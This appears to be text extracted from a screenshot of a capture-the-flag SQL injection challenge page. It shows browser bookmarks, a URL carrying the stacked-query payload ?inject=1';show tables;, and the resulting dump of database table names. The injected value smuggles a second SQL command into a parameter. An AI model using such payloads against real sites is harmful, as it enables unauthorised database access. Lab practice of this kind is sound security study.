 120814fc-8352-4410-be3f-d53a5af398bd.node3.buuoj.cn/?inject=1';show tables;
火狐官方站点 新手上路 常用网址 京东商城 京东商城 Apache Solr Velocit... 双11红包
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(16) "1919810931114514"
}
array(1) {
[0]=>
string(5) "words"
}